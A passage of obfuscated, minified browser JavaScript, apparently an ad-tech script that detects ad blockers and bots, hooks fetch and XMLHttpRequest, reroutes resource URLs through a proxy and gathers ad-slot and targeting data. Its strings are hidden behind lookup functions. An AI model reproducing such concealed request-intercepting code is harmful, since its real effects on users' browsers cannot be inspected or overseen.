KX=(0x0,Kn[KK])(K9),Kv={'bot':!0x1};yI(0x1c4)==typeof KX?Kv={'bot':!0x0,'botKind':KX}:KX&&(Kv={'bot':!0x0,'botKind':VA}),KJ[KK]=Kv,Kv[yI(0x7af)]&&(KV=Kv);}return[KJ,KV];}(this[yj(0xb2e)],Vz),K7=K6[0x0],K8=K6[0x1];return this[yj(0x851)]=K7,K8;},K5[yg(0x69d)][yg(0xf39)]=function(){return Vw(this,void 0x0,void 0x0,function(){var K6;return VE(this,function(K7){const yo=a2J;switch(K7[yo(0x81a)]){case 0x0:return K6=this,[0x4,Vg(VD)];case 0x1:return K6[yo(0xb2e)]=K7[yo(0xba2)](),[0x2,this[yo(0xb2e)]];}});});},K5;}());const Vr=async()=>{const yz=ct;try{if(K5=navigator[yz(0xc59)],Boolean(K5)&&function(){const yl=yz;if(Vk instanceof RegExp)return Vk;try{Vk=new RegExp(yl(0x4ea),'i');}catch(K6){Vk=VL;}return Vk;}()[yz(0xba9)](K5))return n7['A'][yz(0xab6)](yz(0xe36)[yz(0xa92)](navigator[yz(0xc59)])),!0x0;try{const K6=function(K9){const yD=yz;var Kn=(void 0x0===K9?{}:K9)[yD(0x501)],KJ=void 0x0===Kn||Kn;return Vw(this,void 0x0,void 0x0,function(){var KV;return VE(this,function(KK){const ym=a2J;switch(KK[ym(0x81a)]){case 0x0:return KJ&&(function(){const yr=ym;if(!(window[yr(0xd24)]||Math[yr(0xbc9)]()>=0.001))try{var KX=new XMLHttpRequest();KX[yr(0xe48)](yr(0xe0d),yr(0x5a9)[yr(0xa92)](yr(0x78d),yr(0x1055)),!0x0),KX[yr(0xb39)]();}catch(Kv){console[yr(0xa6e)](Kv);}}()),[0x4,(KV=new Vm())[ym(0xf39)]()];case 0x1:return KK[ym(0xba2)](),[0x2,KV];}});});}({'monitoring':!0x1})[yz(0xd91)](K9=>K9[yz(0x196)]()),K7=(0x0,n8['c'])((K9,Kn)=>setTimeout(()=>Kn(new Error(yz(0x7c0))),0x64)),K8=await Promise[yz(0x4b3)]([K6,K7]);if(K8&&K8[yz(0x7af)])return n7['A'][yz(0xab6)](yz(0xd70)[yz(0xa92)](K8[yz(0x90a)])),!0x0;}catch(K9){return n7['A'][yz(0xab6)](yz(0xb29),K9),!0x1;}}catch(Kn){return n7['A'][yz(0xab6)](yz(0x867),Kn),n7['A'][yz(0xa6e)](Kn,yz(0xf92)),!0x1;}var K5;return!!navigator[yz(0xc59)][yz(0x6c4)](yz(0xd40));};async function Vp(K5){const yp=ct,K6=await fetch((0x0,n3['Wq'])({'protectUrlContext':K5,'url':''[yp(0xa92)](n0['A'][yp(0x1071)],yp(0x3e7)),'endpoint':n0['A'][yp(0x1071)]}));return await K6[yp(0x8ba)]();}var Va=V(0x10b1);function Vh(K5){const ya=ct;if(Array[ya(0x879)](K5)){const K6=K5[ya(0xb93)](Vh);return K6[ya(0xade)]>0x0&&ya(0x1c4)==typeof K6[0x0]?K6[ya(0xaa3)]((K7,K8)=>String(K7)[ya(0x426)](String(K8),void 0x0,{'numeric':!0x0,'sensitivity':ya(0xc9c)})):K6;}if(K5&&ya(0xb9b)==typeof K5&&null!==K5){const K7=Object[ya(0xe8e)](K5)[ya(0xaa3)](),K8={};for(const K9 of K7)K8[K9]=Vh(K5[K9]);return K8;}return K5;}var VR=V(0x10be);const K0=(K5,K6,K7,K8)=>{const yh=ct,K9={};window[yh(0x1091)]=window[yh(0x1091)]||{},window[yh(0x1091)][yh(0x9fc)]=window[yh(0x1091)][yh(0x9fc)]||[],window[yh(0x1091)][yh(0x9fc)][yh(0x6db)](()=>{const yR=yh,Kn=Math[yR(0x717)](performance[yR(0xa71)]());let KJ=!0x1;window[yR(0x1091)][yR(0x367)]()[yR(0x2fd)](yR(0xbe6),KV=>{const G0=yR;if(KJ)return;const KK=KV[G0(0xe64)][G0(0x76e)]()||'';KK&&!K9[KK]&&(K9[KK]={'slotRequested':Math[G0(0x717)](performance[G0(0xa71)]())});}),window[yR(0x1091)][yR(0x367)]()[yR(0x2fd)](yR(0x653),KV=>{const G1=yR;if(KJ)return;const KK=KV[G1(0xe64)][G1(0x76e)]()||'';if(!KK||!K9[KK])return;if(KV[G1(0xfa2)])return;KJ=!0x0;const KX=Math[G1(0x717)](performance[G1(0xa71)]());!function(Kv,KO,KU,Ks,KF,KC,Ki,Kf){const G2=G1;let Kq=arguments[G2(0xade)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Jn(Kv,G2(0x105c),new Map([[G2(0x7a7),n0['A'][G2(0x1060)]],[G2(0x963),KU[G2(0x100f)]()],[G2(0xd4a),Ks],[G2(0x5ad),KF[G2(0x100f)]()],[G2(0x85e),KC[G2(0x100f)]()],[G2(0x54c),Ki[G2(0x100f)]()],[G2(0x6b9),Kf[G2(0x100f)]()],...Kq]),KO);}(K5,K8,K7,KK,K6,Kn,K9[KK][G1(0xbe6)],KX);});});};window[ct(0x3d1)]=!0x1,window[ct(0x3d1)]=!0x0;var K1=V(0x1c09),K2=V(0xe8e);window[ct(0x3d1)]=!0x1,window[ct(0x3d1)]=!0x0;const K3={'version':ct(0x5c6),'originalHostname':window[ct(0x2f0)][ct(0xff0)],'configIndex':0x0};(K5=>{const G3=ct;var K6,K7;if(VT['A'][G3(0xf39)](),!0x1!==(0x0,VR['aX'])())try{!(function(){const G4=G3,Kn=G4(0x743)[G4(0xa92)](G4(0x6dc),G4(0xee9)),KJ=document[G4(0xf7f)](G4(0xa81));KJ[G4(0xa25)]=Kn,document[G4(0xfc2)][G4(0x34c)](KJ);}());}catch(Kn){}nY['A'][G3(0xf39)](window);const K8=null===(K6=document[G3(0x10ae)])||void 0x0===K6?void 0x0:K6[G3(0x2f7)](G3(0x2d2));if(K8)window[G3(0x610)]('r_'+K8,'*');else{var K9;const KJ=null===(K9=document[G3(0x10ae)])||void 0x0===K9?void 0x0:K9[G3(0x2f7)](G3(0x24d));KJ&&window[G3(0x610)](KJ,'*');}if(null===(K7=document[G3(0x10ae)])||void 0x0===K7||K7[G3(0x6b4)](),(function(){const G5=G3;let KV=arguments[G5(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var KK;if(G5(0x337)===location[G5(0x10a1)]&&(location[G5(0x10a1)]='',n1['A'][G5(0x1084)](G5(0x81d),null!==(KK=prompt())&&void 0x0!==KK?KK:'',!0x1)),null===document[G5(0x10ae)])return!0x1;const KX=function(Kv,KO,KU){const G6=G5;let Ks=arguments[G6(0xade)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const KF=(KC=KU)?new URL(KC[G6(0x310)](G6(0x472))?KC:G6(0x29e)[G6(0xa92)](KC)):null;var KC;if(!KF)return null;const Ki=function(Kq,Kd){const G7=G6;let KS=Kd[G7(0x2f7)](G7(0x735))||Kd[G7(0x2f7)](G7(0x616));if(null===KS)throw new Error(G7(0x586));return KS=KS[G7(0x310)]('//')?Kq[G7(0xb83)]+KS:KS,new URL(KS,Kq[G7(0x7b6)]);}(Kv,KO);if(Ki[G6(0xff0)]===KF[G6(0xff0)]&&Ki[G6(0x3fb)]===KF[G6(0x3fb)])return null;Ki[G6(0xf17)]=KF[G6(0xf17)],Ki[G6(0xb83)]=/localhost|127.0.0.1/[G6(0xba9)](KF[G6(0xf17)])?G6(0x9a1):G6(0xddb),KF[G6(0x3fb)]&&(Ki[G6(0x3fb)]=KF[G6(0x3fb)]),Object[G6(0xdfa)](Ks)[G6(0x1021)](Kq=>{const G8=G6;let [Kd,KS]=Kq;Ki[G8(0x813)][G8(0x1084)](Kd,KS);});const Kf=(0x0,Jh['R0'])(KO);return Kf[G6(0x95f)](G6(0x616),Ki[G6(0x7b6)]),Kf;}(location,document[G5(0x10ae)],n1['A'][G5(0xe0d)](G5(0x81d),!0x1),KV);return!!KX&&(document[G5(0x10ae)][G5(0xa34)]?(0x0,Jh['WH'])(KX,document[G5(0x10ae)]):(0x0,Jh['qj'])(KX),document[G5(0x10ae)][G5(0x6b4)](),console[G5(0xc4f)](G5(0xba8)),!0x0);}({'essential':''})))throw new Error(G3(0xd65));try{window[G3(0x1117)](new CustomEvent(G3(0x861)));}catch(KV){}return VN[G3(0x9e2)](G3(0x2d2))?(window[G3(0x6ac)]=n0['A'][G3(0xf3d)],(KK=>{const G9=G3;window[G9(0x2fd)](G9(0xe4d),KX=>{const Gn=G9;KX[Gn(0xf0b)]&&Gn(0xa22)===KX[Gn(0xf0b)][Gn(0xbb1)]&&J8(KK,KX[Gn(0xf0b)][Gn(0x69f)],KX[Gn(0xf0b)][Gn(0xc9f)]);});})(K5),n7['A'][G3(0x1118)](K5),n7['A'][G3(0xab6)](G3(0xf3d),n0['A'][G3(0xf3d)]),n7['A'][G3(0xab6)](G3(0x22a),n0['A'][G3(0x1060)]),n7['A'][G3(0xab6)](G3(0x2f0),window[G3(0x2f0)][G3(0x7b6)]),n7['A'][G3(0xab6)](G3(0x227),window[G3(0xef0)][G3(0xc59)]),n7['A'][G3(0xab6)](G3(0xb5f),J0()),n7['A'][G3(0xab6)](G3(0x4e9),n6['A'][G3(0x431)]()[G3(0x100f)]()),n0['A'][G3(0xab6)]||G3(0xe41)===n1['A'][G3(0xe0d)](G3(0xa8a),!0x1)?((0x0,JM['z'])((0x0,Jr['i7'])(G3(0xed3))),window[G3(0x8e7)]=n2['md'],window[G3(0x102c)]=n2['ks'],window[G3(0xbd1)]=n2['_'],window[G3(0x3ac)]=KK=>(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KK,'kind':n3['MN'][G3(0xae4)],'endpoint':n0['A'][G3(0x1071)]}),window[G3(0xb26)]=n3['sH'],window[G3(0x3b0)]=n3['EW'],window[G3(0xf0d)]=KK=>Jz({'_window':window,'protectUrlContext':K5,'html':KK}),window[G3(0x65a)]=KK=>(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':KK})):(0x0,JM['z'])((0x0,Jr['i7'])()),!0x0):(console[G3(0xc4f)](G3(0x436)),!0x1);})(K3)&&(async K5=>{const GJ=ct;try{var K6,K7,K8,K9;null!==(K7=(K6=window)[GJ(0x10c5)])&&void 0x0!==K7||(K6[GJ(0x10c5)]={}),window[GJ(0x10c5)][GJ(0x38e)]=!0x0,window[GJ(0x10c5)][GJ(0x7b4)]=function(){const GV=GJ;var Ks,KF,KC,Ki,Kf,Kq,Kd,KS,KY,Kc,KH,Kx,KN,Kk,KT,KL,Kb;let Kw=arguments[GV(0xade)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const KE=JSON[GV(0xd51)](Vh({'a_summary':{'gpt':{'paths':null===(Ks=window[GV(0x1091)])||void 0x0===Ks||null===(Ks=Ks[GV(0x367)]())||void 0x0===Ks||null===(Ks=Ks[GV(0x6a8)]())||void 0x0===Ks?void 0x0:Ks[GV(0xb93)](KZ=>KZ[GV(0x76e)]())}},'prebid':{'config':null===(KF=window[GV(0x8bf)])||void 0x0===KF||null===(KC=KF[GV(0xddd)])||void 0x0===KC?void 0x0:KC[GV(0x32b)](KF),'userIds':null===(Ki=window[GV(0x8bf)])||void 0x0===Ki||null===(Kf=Ki[GV(0x10bd)])||void 0x0===Kf?void 0x0:Kf[GV(0x32b)](Ki),'adUnits':null===(Kq=window[GV(0x8bf)])||void 0x0===Kq?void 0x0:Kq[GV(0xbb3)],'installedModules':null===(Kd=window[GV(0x8bf)])||void 0x0===Kd?void 0x0:Kd[GV(0xa0c)],'consentMetadata':null===(KS=window[GV(0x8bf)])||void 0x0===KS||null===(KY=KS[GV(0x10ad)])||void 0x0===KY?void 0x0:KY[GV(0x32b)](KS)},'prebid_detail':Kw?{'bidResponses':null===(Kc=window[GV(0x8bf)])||void 0x0===Kc||null===(KH=Kc[GV(0x53f)])||void 0x0===KH?void 0x0:KH[GV(0x32b)](Kc),'events':null===(Kx=window[GV(0x8bf)])||void 0x0===Kx||null===(KN=Kx[GV(0xe63)])||void 0x0===KN?void 0x0:KN[GV(0x32b)](Kx)}:void 0x0,'gpt':{'config':null===(Kk=window[GV(0x1091)])||void 0x0===Kk||null===(KT=Kk[GV(0xddd)])||void 0x0===KT?void 0x0:KT[GV(0x32b)](Kk),'pubads':{'slots':null===(KL=window[GV(0x1091)])||void 0x0===KL||null===(KL=KL[GV(0x367)]())||void 0x0===KL||null===(KL=KL[GV(0x6a8)]())||void 0x0===KL?void 0x0:KL[GV(0xb93)](KZ=>({'adUnitPath':KZ[GV(0x76e)](),'attributeKeys':KZ[GV(0xbd6)](),'categoryExclusions':KZ[GV(0x250)](),'clickUrl':KZ[GV(0xad7)](),'slotId':KZ[GV(0x351)](),'sizes':KZ[GV(0xf57)](),'outOfPage':KZ[GV(0x8d5)](),'services':KZ[GV(0xe91)]()[GV(0xb93)](KP=>({'name':KP[GV(0x9b0)]()})),'targeting':Object[GV(0x985)](KZ[GV(0xb87)]()[GV(0xb93)](KP=>[KP,KZ[GV(0x24f)](KP)]))})),'targeting':Object[GV(0x985)](null===(Kb=window[GV(0x1091)])||void 0x0===Kb||null===(Kb=Kb[GV(0x367)]())||void 0x0===Kb||null===(Kb=Kb[GV(0xb87)]())||void 0x0===Kb?void 0x0:Kb[GV(0xb93)](KZ=>{const GK=GV;var KP;return[KZ,null===(KP=window[GK(0x1091)])||void 0x0===KP||null===(KP=KP[GK(0x367)]())||void 0x0===KP?void 0x0:KP[GK(0x24f)](KZ)];}))}}})),Ky=function(KZ){const Ge=GV,KP=new TextEncoder()[Ge(0x1b3)](KZ);let Ku='';for(let KA=0x0;KA<KP[Ge(0xade)];KA++)Ku+=String[Ge(0xf15)](KP[KA]);return btoa(Ku);}(KE);try{var KG,KW;null===(KG=(KW=window)[GV(0x28c)])||void 0x0===KG||KG[GV(0x32b)](KW,Ky);}catch(KZ){}return Ky;};const KV=Math[GJ(0x717)](performance[GJ(0xa71)]());if(JJ(0.01),await((async()=>{const GX=GJ,Ks=Vr(),KF=n1['A'][GX(0xe0d)](GX(0x829));return KF?Boolean(KF):await Ks;})())&&!VH(location[GJ(0x7b6)])&&!n0['A'][GJ(0xab6)]&&GJ(0xe41)!==n1['A'][GJ(0xe0d)](GJ(0xa8a),!0x1))return J5(K5,new Map([[GJ(0xdc7),GJ(0xec8)]])),void n7['A'][GJ(0xab6)](GJ(0xfe0));try{nU();}catch(Ks){n7['A'][GJ(0xab6)](GJ(0xbe8)[GJ(0xa92)](Ks)),(0x0,nV['Pf'])(Ks,new URL(n0['A'][GJ(0x1071)])[GJ(0xff0)],async KF=>await n7['A'][GJ(0x9fa)](GJ(0xf1c),KF));}const KK=(0x0,Va['i'])();if(!KK)return void n7['A'][GJ(0xab6)](GJ(0x997));JJ(KK[GJ(0x603)]),n7['A'][GJ(0xab6)](GJ(0x271),KK);const KX=(window[GJ(0x2f0)][GJ(0x10c8)]+window[GJ(0x2f0)][GJ(0x10a1)])[GJ(0x6c4)](GJ(0xf6c))||GJ(0xe41)===n1['A'][GJ(0xe0d)](GJ(0xf6c),!0x1);if(!KK)return n7['A'][GJ(0xab6)](GJ(0xf7d));if(null!==(K8=null==KK?void 0x0:KK[GJ(0x7c6)])&&void 0x0!==K8&&!K8&&window[GJ(0xd0d)]!==window[GJ(0xa6c)])return n7['A'][GJ(0xab6)](GJ(0xca1));if(KK[GJ(0xc29)]&&!n0['A'][GJ(0xab6)]&&GJ(0xe41)!==n1['A'][GJ(0xe0d)](GJ(0xa8a),!0x1)&&!KX){const [KF,KC]=await Promise[GJ(0xc30)]([(0x0,ng['H4'])(KK[GJ(0x8a6)]),(0x0,ng['jy'])(KK[GJ(0x5d3)])]);return J3(K5,KF,KF&&KC,!0x1),n7['A'][GJ(0xab6)](GJ(0xd35));}if(!KK[GJ(0xb44)]&&!n0['A'][GJ(0xab6)]&&GJ(0xe41)!==n1['A'][GJ(0xe0d)](GJ(0xa8a),!0x1)&&!KX)return n7['A'][GJ(0xab6)](GJ(0x6ed));n1['A'][GJ(0x1112)](!!KK[GJ(0x1044)]),(0x0,Vx['Nq'])();const [Kv,KO]=null!=KK&&KK[GJ(0xc50)]||KX?[!0x0,!0x0]:await Promise[GJ(0xc30)]([(0x0,ng['H4'])(KK[GJ(0x8a6)]),(0x0,ng['jy'])(KK[GJ(0x5d3)])]);if(window[GJ(0x10c5)][GJ(0x6a5)]=Kv,(0x0,Vx['B3'])(),n7['A'][GJ(0xab6)](GJ(0x7f3),Kv),n7['A'][GJ(0xab6)](GJ(0x5cd),KO),KK[GJ(0x253)]){const Ki=await async function(Kf){const Gv=GJ;try{const Kq=n1['A'][Gv(0xe0d)](Gv(0xbeb));if(Kq)try{const KS=JSON[Gv(0x5c2)](Kq);if(KS[Gv(0x588)]&&KS[Gv(0x588)]+0x5265c00>Date[Gv(0xa71)]())return Vp(Kf)[Gv(0xd91)](KY=>{const GO=Gv;KY&&n1['A'][GO(0x1084)](GO(0xbeb),JSON[GO(0xd51)]({...KY,'cachedAt':Date[GO(0xa71)]()}));}),KS;}catch(KY){}const Kd=await Vp(Kf);return Kd&&n1['A'][Gv(0x1084)](Gv(0xbeb),JSON[Gv(0xd51)]({...Kd,'cachedAt':Date[Gv(0xa71)]()})),Kd;}catch(Kc){return n7['A'][Gv(0xa6e)](Gv(0x4b9),Kc),{'ivt':!0x1,'reason':Gv(0xa6e)};}}(K5);if(Ki[GJ(0xbeb)])return J5(K5,new Map([[GJ(0xdc7),Ki[GJ(0x604)]],[GJ(0x963),Kv[GJ(0x100f)]()]])),void n7['A'][GJ(0xab6)](GJ(0x52b));}J3(K5,Kv,Kv&&KO,null!==(K9=KK[GJ(0x33e)])&&void 0x0!==K9&&K9);try{var Kn;const Kf=null===(Kn=KK[GJ(0xbab)])||void 0x0===Kn?void 0x0:Kn[GJ(0x61a)](Kq=>Kq[GJ(0x67c)]);var KJ;Kf&&((Kq,Kd,KS,KY,Kc,KH,Kx)=>{const GU=GJ,KN=KY?KS:KS/0x2;((Kk,KT)=>!(['US','CA','DE','FR','AU'][GU(0x6c4)](Kk)||Math[GU(0xbc9)]()>KT))(Kd,KN)&&(KY&&!Kc&&KH||K0(Kq,Kx,KY,KN));})(K5,KK[GJ(0x846)],KK[GJ(0x603)],Kv,KO,null!==(KJ=Kf[GJ(0x44a)])&&void 0x0!==KJ&&KJ,KV);}catch(Kq){}function KU(){const Gs=GJ;try{const Kd=window[Gs(0x1091)];return!!Kd&&Gs(0x864)===Kd[Gs(0x6dd)][Gs(0x100f)]();}catch(KS){return!0x1;}}if(n6['A'][GJ(0xef3)]()&&setTimeout(()=>{KU()&&((Kd,KS)=>{const GF=a2J;J6(Kd,GF(0xe51),new Map([[GF(0x7a7),n0['A'][GF(0x1060)]],[GF(0x963),KS[GF(0x100f)]()]]));})(K5,Kv);},0x41b),!(0x0,JN['Gb'])(KK[GJ(0xdc4)])&&!VH(location[GJ(0x7b6)]))return void n7['A'][GJ(0xab6)](GJ(0xf05));if(KK[GJ(0x575)]&&(0x0,JN['oi'])(KK[GJ(0x575)]))return(Kd=>{const GC=GJ;J6(Kd,GC(0x6b3),new Map([[GC(0x7a7),n0['A'][GC(0x1060)]]]));})(K5),void n7['A'][GJ(0xab6)](GJ(0xc0b));try{await(async(Kd,KS,KY,Kc)=>{const Gi=GJ;try{var KH,Kx,KN;if(!(0x0,n3['Gy'])(Kd))return void n7['A'][Gi(0xab6)](Gi(0x394));if((0x0,n5['C8'])(Kd,n0['A'][Gi(0x1071)]),function(KW){const Gf=Gi;var KZ;const [KP,Ku]=function(KM){const Kg={'loaded':!0x0,'isAdBlockerDetected':KM};return[{'cmd':{'push':KB=>KB(Kg)},'loaded':!0x0,'isAdBlockerDetected':KM},Kg];}(KW),KA=null===(KZ=window[Gf(0x10c5)])||void 0x0===KZ?void 0x0:KZ[Gf(0x9fc)];window[Gf(0x10c5)]={...window[Gf(0x10c5)],...KP},Array[Gf(0x879)](KA)&&KA[Gf(0x1021)](KM=>{try{KM(Ku);}catch(Kg){}});}(KY),!KY)return n7['A'][Gi(0xab6)](Gi(0x945)),[Gi(0x193),Gi(0x2cc),Gi(0xd38),Gi(0x6b6)][Gi(0x545)](KW=>location[Gi(0xff0)][Gi(0x6c4)](KW))&&(Gi(0xe41)===n1['A'][Gi(0xe0d)](Gi(0xa8a),!0x1)||n0['A'][Gi(0xab6)]||Math[Gi(0xbc9)]()<0.05)&&setTimeout(()=>nb(Kd,!0x1),0x64),void(na&&[][Gi(0x545)](KW=>location[Gi(0xf17)][Gi(0x5cc)](KW))&&function(KW){const Gq=Gi,KZ=new Set();window[Gq(0x947)](()=>{const Gd=Gq;window[Gd(0x1091)]&&window[Gd(0x1091)][Gd(0x9fc)]&&window[Gd(0x1091)][Gd(0x9fc)][Gd(0x6db)](()=>{const GS=Gd;window[GS(0x1091)][GS(0x367)]()[GS(0x6a8)]()[GS(0xb93)](KP=>function(Ku){const GY=GS;var KA,KM;const Kg=null===(KA=Ku[GY(0x351)]())||void 0x0===KA?void 0x0:KA[GY(0xe5e)](),KB=Ku[GY(0x76e)](),KQ=Ku[GY(0x696)](),Kj=null===(KM=Ku[GY(0xf57)]())||void 0x0===KM?void 0x0:KM[GY(0xb93)](Kz=>[Kz[GY(0x848)],Kz[GY(0x39a)]]),KI=document[GY(0x439)](KQ);if(!KI)return null;const Ko=function(Kz){const Gc=GY;let Kl='#'+Kz['id'],KD=Kz[Gc(0x5b8)];for(;KD;){var Km;const Kr=KD[Gc(0x37b)][Gc(0x10a8)](),Kp=KD[Gc(0x2f7)]('id'),Ka=null===(Km=KD[Gc(0x2f7)](Gc(0x286)))||void 0x0===Km?void 0x0:Km[Gc(0x933)]('\x20');Kl=Kp?Kr+'#'+Kp+Gc(0x479)+Kl:Ka?Kr+'.'+Ka[Gc(0x7b1)]('.')+Gc(0x479)+Kl:Kr+Gc(0x479)+Kl,KD=KD[Gc(0x5b8)];}return Kl[Gc(0xade)]>0x64?Kl[Gc(0x1130)](Kl[Gc(0xade)]-0x64):Kl;}(KI);return{'id':Kg,'adUnitPath':KB,'slotElementId':KQ,'sizes':Kj,'selector':Ko};}(KP))[GS(0x1125)](KP=>KP&&!KZ[GS(0x2a3)](KP['id']))[GS(0x1021)](KP=>{const GH=GS;KZ[GH(0xb97)](KP['id']),function(Ku,KA){const Gx=GH;J6(Ku,Gx(0x10ab),new Map([['id',KA['id']],[Gx(0xd4a),KA[Gx(0xa2d)]],[Gx(0xaa7),KA[Gx(0x70f)]],[Gx(0x849),KA[Gx(0x849)][Gx(0xb93)](KM=>KM[Gx(0x7b1)]('x'))[Gx(0x7b1)]('|')],[Gx(0x7be),KA[Gx(0x7be)]],[Gx(0x7a7),n0['A'][Gx(0x1060)]]]));}(KW,KP);});});},0x3e8);}(Kd));const Kk=(0x0,VF['z9'])(KS[Gi(0xbab)]);if(!Kk)return void n7['A'][Gi(0xab6)](Gi(0x895));Kd[Gi(0xdb9)]=Kk[Gi(0xdb9)];const KT=Kk[Gi(0xbab)];if(n7['A'][Gi(0xab6)](Gi(0xdda)[Gi(0xa92)](Kk[Gi(0xdb9)],',\x20')[Gi(0xa92)](JSON[Gi(0xd51)](KT))),KT[Gi(0xcb1)]){if(!new URL(window[Gi(0x2f0)][Gi(0x7b6)])[Gi(0x813)][Gi(0x2a3)](Gi(0xfff))&&Gi(0xe41)!==n1['A'][Gi(0xe0d)](Gi(0xfff),!0x1))return void n7['A'][Gi(0xab6)](Gi(0xf40));}if(KT[Gi(0x44a)]&&!Kc)return void n7['A'][Gi(0xab6)](Gi(0xbc4));null!==(KH=KT[Gi(0xf8e)])&&void 0x0!==KH&&KH[Gi(0x2bd)]&&await async function(KW,KZ){const GN=Gi,KP=KW[GN(0xa03)](KA=>Array[GN(0xfaf)](document[GN(0x104c)](GN(0x25e)[GN(0xa92)](KA,'\x22]'))))[GN(0x1125)](KA=>KA instanceof HTMLLinkElement)[GN(0xb93)](KA=>{const Gk=GN,KM=KA[Gk(0x2f7)](Gk(0x7b6));return KM?new Promise(Kg=>{const GT=Gk,KB=document[GT(0xf7f)](GT(0x922));KB[GT(0xa8f)]=!0x0,Array[GT(0xfaf)](KA[GT(0x7eb)])[GT(0x1021)](KI=>{const GL=GT;KB[GL(0x95f)](KI[GL(0x8b6)],KI[GL(0xd25)]);}),KB[GT(0x7b6)]=(0x0,n3['Wq'])({'protectUrlContext':KZ,'url':KM,'kind':n3['MN'][GT(0xc0f)],'endpoint':n0['A'][GT(0x1071)]});let KQ=null;const Kj=KI=>{const Gb=GT;null!==KQ&&(clearTimeout(KQ),KQ=null),KB[Gb(0xd42)]=null,KB[Gb(0x109b)]=null,Kg(KI);};KQ=setTimeout(()=>{Kj(!0x1);},0xbb8),KB[GT(0xd42)]=()=>{const Gw=GT;KA[Gw(0xa8f)]=!0x0,Kj(!0x0);},KB[GT(0x109b)]=()=>{Kj(!0x1);},KA[GT(0xfc0)](GT(0x8cc),KB);}):Promise[Gk(0x7ab)](!0x1);}),Ku=await Promise[GN(0xc30)](KP);n7['A'][GN(0xab6)](GN(0x467)[GN(0xa92)](JSON[GN(0xd51)](Ku)));}(KT[Gi(0xf8e)][Gi(0x2bd)],Kd),n6['A'][Gi(0xef3)]()&&n6['A'][Gi(0x103e)]()&&(0x0,K2['Y'])(Kd),[Gi(0x193),Gi(0x2cc),Gi(0xd38),Gi(0x6b6)][Gi(0x545)](KW=>location[Gi(0xff0)][Gi(0x6c4)](KW))&&setTimeout(()=>nb(Kd,!0x0),0x64);const KL=window,Kb=(0x0,ny['VS'])(KT[Gi(0xf8e)]);if(VS(Kd,KL,Kb,{'shouldHookDomContentLoadedLateListeners':!!KT[Gi(0x34a)]}),function(KW,KZ){const GE=Gi;var KP;if(n7['A'][GE(0xab6)](GE(0xc41)),null!==(KP=window[GE(0xf04)])&&void 0x0!==KP&&KP[GE(0xc78)])return;const Ku=window[GE(0xf04)]||[];window[GE(0xf04)]={'push':Kg=>VY(Kg),'__replaced':!0x0};for(const Kg of[...Ku][GE(0x740)]())VY(Kg);const KA=KB=>{const Gy=GE;if(Gy(0x1fe)===KB[Gy(0xdc7)]){const Kj=KB[Gy(0x320)][0x0]instanceof Request?KB[Gy(0x320)][0x0][Gy(0x10c9)]:KB[Gy(0x320)][0x0];n7['A'][Gy(0xab6)](Gy(0x50c),KB[Gy(0x320)][0x0],Gy(0xf48),(0x0,ny['pI'])(KZ,Kj),Gy(0xb30),KW[Gy(0x1fe)],KW[Gy(0x1fe)][Gy(0xc60)]),(0x0,ny['pI'])(KZ,Kj)?KW[Gy(0x1fe)](...KB[Gy(0x320)])[Gy(0xd91)](KB[Gy(0x7ab)],KB[Gy(0xaa9)]):KB[Gy(0xaa9)](...KB[Gy(0x9e4)]);}else{if(Gy(0x110e)===KB[Gy(0xdc7)]){const KI=nY['A'][Gy(0xe0d)](KW)[Gy(0x277)][Gy(0xe0d)][Gy(0x32b)](KB[Gy(0xfc7)]);n7['A'][Gy(0xab6)](Gy(0xbde),KI),(0x0,ny['pI'])(KZ,KI)||KB[Gy(0xaa9)]();}else{if(Gy(0x488)===KB[Gy(0xdc7)]){var KQ;if(!KB[Gy(0x3a5)][Gy(0x1ab)]||(null===(KQ=KB[Gy(0x3a5)][Gy(0x1ab)])||void 0x0===KQ?void 0x0:KQ[Gy(0xade)])<0x2)return void KB[Gy(0xa1b)]();const Ko=KB[Gy(0x3a5)][Gy(0x1ab)][0x1];if((0x0,ny['pI'])(KZ,Ko)||KB[Gy(0xa1b)](),KB[Gy(0x3a5)][Gy(0x39e)])return;KB[Gy(0x3a5)][Gy(0x39e)]=!0x0;const Kz=new XMLHttpRequest();Kz[Gy(0x989)]=Kl=>{const GG=Gy;var KD,Km;Kz[GG(0x9c0)]===XMLHttpRequest[GG(0xb1c)]&&KB[GG(0x3a5)][GG(0x7bb)]&&(KB[GG(0x3a5)][GG(0x7bb)]=!0x1,KB[GG(0x3a5)][GG(0xdbc)]={'readyState':Kz[GG(0x9c0)],'response':Kz[GG(0x309)],'responseText':Kz[GG(0x461)],'responseType':Kz[GG(0x44c)],'responseURL':Kz[GG(0xf83)],'responseXML':Kz[GG(0x2ac)],'status':Kz[GG(0x2d0)],'statusText':Kz[GG(0xb7d)],'upload':Kz[GG(0x888)]},Object[GG(0xe8d)](Kl,GG(0xf8e),{'writable':!0x1,'value':KB[GG(0x3a5)]}),null===(KD=KB[GG(0x3a5)])||void 0x0===KD||null===(KD=KD[GG(0x989)])||void 0x0===KD||null===(Km=KD[GG(0x32b)])||void 0x0===Km||Km[GG(0x32b)](KD,KB[GG(0x3a5)],Kl));},Kz[Gy(0xd42)]=Kl=>{const GW=Gy;var KD,Km;KB[GW(0x3a5)][GW(0x3e8)]&&KB[GW(0x3a5)][GW(0x1107)]&&(KB[GW(0x3a5)][GW(0x1107)]=!0x1,KB[GW(0x3a5)][GW(0xdbc)]={'readyState':Kz[GW(0x9c0)],'response':Kz[GW(0x309)],'responseText':Kz[GW(0x461)],'responseType':Kz[GW(0x44c)],'responseURL':Kz[GW(0xf83)],'responseXML':Kz[GW(0x2ac)],'status':Kz[GW(0x2d0)],'statusText':Kz[GW(0xb7d)],'upload':Kz[GW(0x888)]},Object[GW(0xe8d)](Kl,GW(0xf8e),{'writable':!0x1,'value':KB[GW(0x3a5)]}),null===(KD=KB[GW(0x3a5)][GW(0x3e8)])||void 0x0===KD||null===(Km=KD[GW(0x32b)])||void 0x0===Km||Km[GW(0x32b)](KD,KB[GW(0x3a5)],Kl));},Kz[Gy(0x109b)]=Kl=>{const GZ=Gy;var 